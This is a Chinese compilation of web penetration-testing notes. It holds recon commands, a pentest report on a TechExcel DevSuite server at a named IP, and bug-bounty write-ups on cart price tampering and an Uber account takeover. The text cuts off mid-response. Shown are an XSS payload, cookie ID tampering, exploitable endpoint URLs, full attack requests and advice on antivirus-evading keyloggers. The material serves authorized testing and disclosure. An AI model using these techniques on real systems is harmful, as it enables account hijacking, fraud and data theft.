21,22,23,80-90,161,389,443,445,873,1099,1433,1521,1900,2082,2083,2222,2601,2604,3128,3306,3311,3312,3389,4440,4848,5432,5560,5900,5901,5902,6082,6379,7001-7010,7778,8080-8090,8649,8888,9000,9200,10000,11211,27017,28017,50000,50030,50060

五、网站架构探测
当我们探测目标站点网站架构时，比如说：操作系统，中间件，脚本语言，数据库，服务器，web容器等等，可以使用以下方法查询。
（1）wappalyzer插件——火狐插件
（2）云悉：http://www.yunsee.cn/info.html
（3）查看数据包响应头
（4）CMS指纹识别：http://whatweb.bugscaner.com/look/
CMS指纹识别又有很多方法，比如说御剑指纹识别、Webrobot工具、whatweb工具、还有在线查询的网站等等。

六、敏感文件、敏感目录探测
通常我们所说的敏感文件、敏感目录大概有以下几种：
（1）Git
（2）hg/Mercurial
（3）svn/Subversion
（4）bzr/Bazaar
（5）Cvs
（6）WEB-INF泄露
（7）备份文件泄露、配置文件泄露
敏感文件、敏感目录挖掘一般都是靠工具、脚本来找，当然大佬手工也能找得到。
常用的工具有：
（1）御剑（真的很万能，文末附上全家桶）
（2）爬虫（AWVS、Burpsuite等）
（3）搜索引擎（Google、Github等）
（4）wwwscan
（5）BBscan（一位巨佬写的python脚本：https://github.com/lijiejie/BBScan ）
（6）GSIL（也是一位巨佬写的python脚本：https://github.com/FeeiCN/GSIL ）
（7）社交平台（有事没事多加一些QQ群，本人亲身经历，在一个QQ群查找到某平台后台账号密码，水了一波操作提交之后，发现被前辈提交过了。。。。。）

七、目标域名邮箱收集
一定要养成收集站点邮箱账号收集的习惯（因为好多官方后台都是用内部邮箱账号登录的，指不定哪天你就得到一个进后台的机会）。
（1）通过说明文档以及网站页面收集，或者网站发表者以及留言板信息处收集账号
（2）通过 teemo，metago，burpusit，awvs，netspker 或者 google 语法收集
（3）搜索相关 QQ 群收集相关企业员工的社交账号
用途： 可用来进行爆破或者弱口令登录以及撞裤攻击。

八、WAF探测
Waf也叫Web应用防火墙，是通过执行一系列针对HTTP/HTTPS的安全策略来专门为Web应用提供保护的一款产品。Waf的探测很多人都会忽略掉，其实当我们遇到Waf，第一想法是溜了溜了、告辞告辞（我是这样，别赞，要脸）。但当我们知道是什么Waf时，又有种去绕过它的冲动，很多大牛都喜欢挑战Waf，于是网上就出现了很多绕过Waf的教学视频。毕竟成功绕过之后的那种自豪感真的真的很舒服。
我常用的两种方式：
（1）手工（提交恶意数据，简单粗暴）
（2）Kaili工具（WAFW00F、Nmap）
Nmap探测WAF有两种脚本。
一种是http-waf-detect。
命令：nmap -p80,443 --script=http-waf-detect ip
一种是http-waf-fingerprint。
命令：nmap -p80,443 --script=http-waf-fingerprint ip
WAFW00F探测WAF
命令：wafw00f -a 域名

九、旁站、C段
旁站：是和目标网站在同一台服务器上的其它的网站。
C端：是和目标服务器ip处在同一个C段的其它服务器。
旁站和C段的查询方式：
（1）利用Bing.com，语法为：http://cn.bing.com/search?q=ip:111.111.111.111
（2）站长之家：http://s.tool.chinaz.com/same
（3）利用Google，语法：site:125.125.125.*
（4）利用Nmap，语法：nmap -p 80,8080 --open ip/24
（5）K8工具、御剑、北极熊扫描器等
（6）在线：http://www.webscan.cc/
最后，附上几个常用的搜索引擎：
ZoomEy：https://www.zoomeye.org/
FoFa：https://fofa.so/
Dnsdb：https://www.dnsdb.io/zh-cn/
Shodan：https://www.shodan.io/
Censys：https://censys.io/
御剑全家桶：http://www.moonsec.com/post-753.html
写的不全面，大佬有好的操作望指点指点，谢谢！

渗透测试

获取权限
此阶段中，渗透测试小组根据第一阶段获得的信息对网络、系统进行渗透测试。此阶段如果成功的话，可能获得普通权限。
- 采用方法
- 常规漏洞扫描和采用商用软件进行检查
- 结合使用ISS与 Nessus 等商用或免费的扫描工具进行漏洞扫描
- 采用 SolarWinds 对网络设备等进行搜索发现
- 采用 nikto、webinspect 等软件对 web 常见漏洞进行扫描
- 采用如AppDetectiv 之类的商用软件对数据库进行扫描分析
- 对 Web 和数据库应用进行分析
- 采用 WebProxy、SPIKEProxy、webscarab、ParosProxy、Absinthe 等工具进行分析
- 用 Ethereal 抓包协助分析
- 用 webscan、fuzzer 进行 SQL 注入和 XSS 漏洞初步分析
- 手工检测 SQL 注入和 XSS 漏洞
- 采用类似OScanner 的工具对数据库进行分析
- 基于通用设备、数据库、操作系统和应用的攻击
- 采用各种公开及私有的缓冲区溢出程序代码，也采用诸如MetasploitFramework之类的利用程序集合。
- 基于应用的攻击
- 基于web、数据库或特定的B/S 或C/S 结构的网络应用程序存在的弱点进行攻击。
- 口令猜解技术
- 进行口令猜解可以采用X-Scan、Brutus、Hydra、溯雪等工具。

本地信息收集
此阶段中，渗透测试小组进行本地信息收集，用于下一阶段的权限提升。

权限提升
此阶段中，渗透测试小组尝试由普通权限提升为管理员权限，获得对系统的完全控制权。在时间许可的情况下，必要时从第一阶段重新进行。
- 采用方法
- 口令嗅探与键盘记录
嗅探、键盘记录、木马等软件，功能简单，但要求不被防病毒软件发觉，因此通常需要自行开发或修改。
- 口令破解
有许多著名的口令破解软件，如L0phtCrack、John the Ripper、Cain 等

清除
此阶段中，渗透测试小组清除中间数据。

输出报告
此阶段中，渗透测试小组根据测试的结果编写渗透测试报告。

渗透测试综述
本次应用系统渗透测试对企业客户管理平台应用系统进行了测试，发现的安全漏洞共计7个，其中高风险的有2个，中风险的有8个，低风险的有0个。
高危漏洞的分布情况如下图：

下表汇总了本次渗透测试发现的安全漏洞及相应的风险描述：
目标系统 | 存在漏洞 | 风险等级 | 风险描述
TECHEXCEL DEVSUITE平台 | 越权访问 | 高 | 可修改用户ID后变为其它用户权限，对平台进行越权操作。
TECHEXCEL DEVSUITE平台 | 跨站 | 高 | 恶意用户可以使用该漏洞来盗取用户账户信息、模拟其他用户身份登录，更甚至可以修改网页呈现给其他用户的内容。
TECHEXCEL DEVSUITE平台 | 越权下载 | 中 | 可以在不登录平台的情况下，下载平台上的文档
TECHEXCEL DEVSUITE平台 | 无效的会话管理 | 中 | 当用户关闭页面或点击退出，但再次打开页面，系统会自动登录，增加攻击者偷用用户身份的风险。
TECHEXCEL DEVSUITE平台 | 错误页面 | 中 | 在错误页面中包含了众多服务的敏感信息，使攻击者掌握更多系统信息以发动进一步的攻击
TECHEXCEL DEVSUITE平台 | 列目录 | 中 | 该页面中包含了众多服务的敏感信息，使攻击者掌握更多系统信息以发动进一步的攻击。

渗透测试详情

TechExcel DevSuite

越权访问
- 测试过程
- 访问URL：
- http://183.62.49.170:8688/devsuite/，通过修改COOKIES的用户ID，原用户是系统管理员，可以越权为其它用户。
Cookie: WindowPreference=111[expires=Tue, 31 Dec 2999 16:00:00 GMT|]; DevPlanPreference=[expires=Tue, 31 Dec 2999 16:00:00 GMT|]&DT02=908%2C490%2C324%2C486; ASP.NET_SessionId=pr5wplnonm2mp4d5ocgfbwor; DevSuiteWebUserData=GlobalUserID=1116&GlobalSessionID=DQQcY/cWAJ4C+5TuRPRybg==&GlobalLanguageID=2&GlobalLDAPServer=0; KWWeb=Language=zh-cn
修改GlobalUserID
- 截图如下：
原用户

修改COOKIES后

- 风险分析
可修改用户ID后变为其它用户权限，对平台进行越权操作。
- 风险等级
高
- 影响URL
整个平台
- 解决方法
要以Session判断用户身份， 不是以简单的ID做判断。
编辑一个asp文件,通常命名为checklogin.asp,代码如下:
<%
if session("username")="" then
%>
<script language=javascript> alert("非法登陆或超时!");
parent.location.href="index.asp";
</script>
<% Response.End
else
end if
%>
在需要判断是否登录的页面开头写入include语句:<!--#include file="checklogin.asp"-->

跨站
- 测试过程
- 访问URL：
http://183.62.49.170:8688/devspec/WebService/Wiki.asmx/ExecuteWikiActionObject
POST：
{"ProjectID":435,"UserID":1116,"ItemID":2235,"FolderID":409,"ViewType":2,"strXML":"<wiki id=\"2235\" version=\"-1\" op=\"save\" type=\"ritem\"><title><![CDATA[111]]></title><content><![CDATA[2131233\"/&gt; &lt;img src=x onerror=alert(/xss/) /&gt;]]></content><section_ids>r2235</section_ids></wiki>","SearchUrl":"","WikiBookID":0}
- ，触发构造攻击页面，窃取用户登录信息，进行恶意交易操作。
，截图如下：

- 风险分析
恶意用户可以使用该漏洞来盗取用户账户信息、模拟其他用户身份登录，更甚至可以修改网页呈现给其他用户的内容。
- 风险等级
高
- 影响URL
- 存储式：
- 消息管理 - 发布消息 --*消息内容 插入跨站语句
- 消息管理 - 发布消息 --*消息主题 插入跨站语句
- 解决方法
- 避免XSS的方法之一主要是将用户所提供的内容输入输出进行过滤，许多语言都有提供对HTML的过滤：
可以利用下面这些函数对出现xss漏洞的参数进行过滤
PHP的htmlentities()或是htmlspecialchars()。
Python的cgi.escape()。
ASP的Server.HTMLEncode()。
ASP.NET的Server.HtmlEncode()或功能更强的Microsoft Anti-Cross Site Scripting Library
Java的xssprotect(Open Source Library)。
Node.js的node-validator。

越权下载
- 测试过程
- 访问URL：
- http://183.62.49.170:8688/devspec/DownloadFile.aspx?UserID=1116&ProjectID=422&ViewType=2&ItemID=2964&FileID=399，不需要登录可直接下载平台上的文件。
，截图如下：


- 风险分析
通过穷举ID可以下载平台上的所有敏感文档。
- 风险等级
中
- 影响URL
整个平台的下载模块
- 解决方法
判断用户是否登录，及是否有下载权限。加固方式与越权访问类似。

无效的会话管理
- 测试过程
访问URL：登录平台后，再点击退出按键，再次打开页面，可以不需要验证便登录平台》。，可以查询用户的个人信息，修改UERID可以查看任意用户的信息。

- 风险分析
增加CSRF或非法登录系统的风险。
- 风险等级
中
- 影响URL
整个平台
- 解决方法
每次退出后，需要把会话删掉。
protected void Page_Load(object sender, EventArgs e)
{
//Session.Abandon();//取消当前会话
//Session.Clear();//清除所有session

Session.Remove("sessionUserName");
Session.Remove("sessionGLBM");

this.Response.Redirect("../public/Login.aspx");
}

错误页面
- 测试过程
访问URL：http://183.62.49.170:8688/devsuite/ProjectFrame.aspx?View=0'，发现IIS的错误页面。

- 风险分析
该页面中包含了众多服务的敏感信息，使攻击者掌握更多系统信息以发动进一步的攻击。
- 风险等级
中
- 影响URL
整个平台
- 解决方法
以下这个配置信息说明在发生了任何未能预定处理错误的情况下，浏览器都应该被重定向到“ErrorPage.aspx”页面：
<configuration>
<customerrors mode="remoteonly" defaultredirect="ErrorPage.aspx" /></configuration>
<customerrors>

列目录
- 测试过程
- 访问URL：http://183.62.49.170:8688/DevPPM//，发现以列目录的方式显示此目录下的文件，截图如下：

- 风险分析
- 该页面中包含了众多服务的敏感信息，使攻击者掌握更多系统信息以发动进一步的攻击。

- 风险等级
中
- 影响URL
http://183.62.49.170:8688/DevPPM/
http://183.62.49.170:8688/dttweb/
- 解决方法
禁止列目录浏览功能。


经验总结

接口参数篡改：通过购物车参数篡改实现低价免费购买商品

漏洞原因：测试参数篡改漏洞
近期，我收到了一份针对某流行电子商务购物网站的测试邀请，正好，我平时也经常在这个网站上购物，所以我欣然接受了这次邀请。由于网站方希望能发现一些影响业务方面的漏洞，所以我首先想到的就是测试参数篡改漏洞（Parameter Tampering）。
参数篡改（Parameter Tampering）：此类攻击是基于对客户端和服务器之间交换参数的操纵控制，它通过修改Web应用交互中存储在cookies、提交请求、隐藏表单字段或URL查询字符串中涉及的数据参数，如用户凭证、权限、产品价格、数量等，来实现控制和更改Web应用功能。参数篡改攻击的目的是为了获取利益，或利用中间人攻击来深入攻击其他人。
在这里，参数篡改涉及的漏洞无疑就是价格操纵了，这是当今很多电子商务网站在线购物车和支付网关中存在的普遍漏洞。
出于保密原因，我们把目标电子商务网站称为redacted.com。该网站存在的主要问题在于，它们只对用户购物车中的某件商品数量做了最大上限：10件，但却忘记对其商品数量下限做出限制，因此，任何人可以把购物车中的某件商品数量减少至负数，从而在购物车中添加负数的商品数量和支付金额。

漏洞影响
由于目标电子商务网站存在业务逻辑错误，因此我可以篡改购物车中的某些商品数量至负数，则当支付商品时，不同正负数量的商品件数产生的不同正负价值的支付金额相抵，导致我能以非常低的价格，或甚至是免费来购买某些商品。

漏洞复现：修改成负数
访问目标购物网站redacted.com，任意打开一件商品，把它添加进购物车。比如，我在其中添加了一件单价为599 ₹ 的T恤衫，在该过程中，抓包分析，拦截其流量，然后把该件商品数量更改为-10。那该商品支付金额就是：
支付金额: -10 * 599 ₹ = -5990 ₹

注意，这件负数商品最后其实是用来相抵的，并不会出现在最终购买成功的单据中，请继续往下看。
要平衡上述购物车中的支付金额，我又从中添加了单价为399 ₹的7双鞋子，该商品支付金额为：
支付金额: 7*399 ₹ =2793 ₹

现在，购物车中商品的支付金额还需要一些正数价格，所以，我又向其中添加了单价为399 ₹的8条牛仔裤，其金额为：
支付金额: 8*399 ₹ = 3192 ₹

那么，这样一来，购物车中总的商品支付金额就成为了：
支付金额: -5990 ₹ +2793 ₹ + 3192 ₹ = -5 ₹

但是，最后它却会报错，原来是由于消费税（GST）等原因，购物车中的最低支付金额为350 ₹，所以还需要在结账这关上进一步构造。
接下来，我又向购物车中添加进了单价为599₹ 的T恤衫一件，所以支付金额594₹，加上消费税（GST）329₹，最终支付金额为：923 ₹。

我进一步选择了收货地址，找到了付款方式，并通过信用卡付款，成功支付了该订单。最后，我发现买到的商品为7双鞋子、8条牛仔裤和1件T恤衫。也就是说，这些商品本来的价格应该是：7*399 ₹ +8*399₹ +599₹ =6584 ₹，而我却用923₹就买到了！当然，你也可以对商品数量进行一些其它价格构造，实现低价或免费购物。漏洞上报后，目标网站方非常重视，及时进行了修复并给予了我大笔奖励。

经验总结
1、服务端不要相信输入：不要太相信浏览器端中的控件信息，不要太相信浏览器客户端的验证和存储数据；
2、服务端对比数据：把添加进购物车中的商品支付金额与提交到服务器后端的实际金额进行一个MD5哈希比较，如果两者存在不同，则可能存在参数篡改漏洞；
3、服务端也要限制：去验证一些超出正常范围的字符或数据类型，如输入负数数量等，越出Web应用的最大最小限制去做测试，去考虑问题。

前后接口逻辑校验：看我如何通过Uber API接口劫持任意Uber注册账户

漏洞概况及影响
问题首先出在Uber的一个API接口中，如果在其POST请求中提供用户注册预留的手机号码或电邮地址，Uber后端服务即能响应返回相应用户账户的UUID号；之后，在另一Uber API接口中，通过利用获取的用户UUID号可进一步获取相应用户对Uber移动应用APP的访问控制令牌(Access Token)，有了该访问控制令牌(token)，可以对受害者发起账户劫持、位置跟踪、钱款交易和下载乘车路线等操作，严重危及受害者账户安全。

漏洞复现

步骤1 从API中获取任意Uber注册用户的UUID号
在Uber的以下API接口POST请求中，如果提供用户（第三方合作伙伴、乘客、餐饮外送注册账户）的注册预留手机号码或电子邮箱地址，请求执行后，在响应消息中我们将会获得用户的UUID号信息。如以下通过用户注册预留手机号码获取用户的UUID：
请求：
POST /p3/fleet-manager/\_rpc?rpc=addDriverV2 HTTP/1.1
Host: partners.uber.com
{“nationalPhoneNumber”:”99999xxxxx”,”countryCode”:”1"}
响应：
{
“status”:”failure”,
”data”: {
“code”:1009,
”message”:”Driver ‘47d063f8–0xx5e-xxxxx-b01a-xxxx’ not found”
}
}
如果在请求中提供用户的注册预留手机号99999xxxxx，则响应消息中将返回用户的UUID号：‘47d063f8–0xx5e-4eb4-xxx-xxxxxxx’。
以下通过用户注册预留的邮箱地址获取用户的UUID：
请求：
POST /p3/fleet-manager/\_rpc?rpc=addDriverV2 HTTP/1.1
Host: partners.uber.com
{“email”:”xxx@gmail.com”}
响应：
{
“status”:”failure”,
”data”: {
“code”:1009,
”message”:”Driver ‘ca111b95–1111–4396-b907–83abxxx5f7371e’ not found”
}
}
用户注册预留电邮地址address xxx@gmail.com，同样Uber后端响应返回用户UUID号：‘Ca111b95–1111–4396-b907–83abxxx5f7371e’ 。

步骤 2 从另一API中获取UUID对应的访问控制令牌(token)
获取到上述任意用户UUID号之后，在另一Uber API接口中，通过利用获取的用户UUID号可进一步获取相应用户对Uber移动应用APP的访问控制令牌(Access Token)、地理位置、家庭地址等敏感信息。有了访问控制令牌(Access Token)后，也就能完全劫持任意Uber账户了，从受害者账户中可以看到他的乘车路线、打车请求、付款信息等等。以下为我的测试账号证明。
通过另一Uber API获得访问控制令牌(Access Token)等信息：
请求：
POST /marketplace/\_rpc?rpc=getConsentScreenDetails HTTP/1.1
Host: bonjour.uber.com
Connection: close
Content-Length: 67
Accept: application/json
Origin: [https://bonjour.uber.com](https://bonjour.uber.com)
x-csrf-token: xxxx
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103 Safari/537.36
DNT: 1
Content-Type: application/json
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: xxxxx
{“language”:”en”,”userUuid”:”xxxx–776–4xxxx1bd-861a-837xxx604ce”}
上述请求包含的UUID为：xxxx–776–4xxxx1bd-861a-837xxx604ce，以该身份执行请求后，Uber后端的响应如下：
{
“status”:”success”,
”data”:{
“data”:{
“language”:”en”,
”userUuid”:”xxxxxx1e”
},
”getUser”:{
“uuid”:”cxxxxxc5f7371e”,
”firstname”:”Maxxxx”,
”lastname”:”XXXX”,
”role”:”PARTNER”,
”languageId”:1,
”countryId”:77,
”mobile”:null,
”mobileToken”:1234,
”mobileCountryId”:77,
”mobileCountryCode”:”+91",
”hasAmbiguousMobileCountry”:false,
”lastConfirmedMobileCountryId”:77,
”email”:”xxxx@gmail.com”,
”emailToken”:”xxxxxxxx”,
”hasConfirmedMobile”:”no”,
”hasOptedInSmsMarketing”:false,
”hasConfirmedEmail”:true,
”gratuity”:0.3,
”nickname”:”abc@gmail.com”,
”location”:”00000",
”banned”:false,
”cardio”:false,
”token”:”b8038ec4143bb4xxxxxx72d”,
”fraudScore”:0,
”inviterUuid”:null,
”pictureUrl”:”xxxxx.jpeg”,
”recentFareSplitterUuids”:[
“xxx”
],
”lastSelectedPaymentProfileUuid”:”xxxxxx”,
”lastSelectedPaymentProfileGoogleWalletUuid”:null,
”inviteCode”:{
“promotionCodeId”:xxxxx,
”promotionCodeUuid”:”xxxx”,
”promotionCode”:”manishas105",
”createdAt”:{
“type”:”Buffer”,
”data”:[0,0,1,76,2,21,215,101]
},
”updatedAt”:{
“type”:”Buffer”,
”data”:[0,0,1,76,65,211,61,9]
}
},
”driverInfo”:{
“contactinfo”:”999999999xx”,
”contactinfoCountryCode”:”+91",
”driverLicense”:”None”,
”firstDriverTripUuid”:null,
”iphone”:null,
”partnerUserUuid”:”xxxxxxx”,
”receiveSms”:true,
”twilioNumber”:null,
”twilioNumberFormatted”:null,
”cityknowledgeScore”:0,
”createdAt”:{
“type”:”Buffer”,
”data”:[0,0,1,84,21,124,80,52]
},
”updatedAt”:{
“type”:”Buffer”,
”data”:[0,0,1,86,152,77,41,77]
},
”deletedAt”:null,
”driverStatus”:”APPLIED”,
”driverFlowType”:”UBERX”,
”statusLocks”:null,
”contactinfoCountryIso2Code”:”KR”,
”driverEngagement”:null,
”courierEngagement”:null
},
”partnerInfo”:{
“address”:”Nxxxxxxx”,
”territoryUuid”:”xxxxxx”,
”company”:”None”,
”address2":”None”,
”cityId”:130,
”cityName”:”None”,
”firstPartnerTripUuid”:null,
”preferredCollectionPaymentProfileUuid”:null,
”phone”:””,
”phoneCountryCode”:”+91",
”state”:”None”,
”vatNumber”:”None”,
”zipcode”:”None”,
”createdAt”:{
“type”:”Buffer”,
”data”:[0,0,1,84,21,124,80,52]
},
”updatedAt”:{
“type”:”Buffer”,
”data”:[0,0,1,101,38,177,88,137
]
},
”deletedAt”:null,
”fleetTypes”:[
],
”fleetServices”:[
],
”isFleet”:true
},
”analytics”:{
“signupLat”:133.28741199,
”signupLng”:11177.1111,
”signupTerritoryUuid”:”xxxxx”,
”signupPromoId”:null,
”signupForm”:”iphone”,
”signupSessionId”:”xxxxxxx”,
”signupAppVersion”:”2.64.1",
”signupAttributionMethod”:null,
”createdAt”:{
“type”:”Buffer”,
”data”:[0,0,1,76,2,21,219,1]
},
”updatedAt”:{
“type”:”Buffer”,
”data”:[0,0,1,76,2,21,219,1
]
},
”signupCityId”:130,
”signupDeviceId”:null,
”signupReferralId”:null,
”signupPromoCode”:null,
”signupPromoCodeUuid”:null,
”signupPromoUuid”:null,
”signupMethod”:”REGULAR”
},
”createdAt”:{
“type”:”Buffer”,
”data”:[0,0,1,76,2,21,215,153]
},
”updatedAt”:{
“type”:”Buffer”,
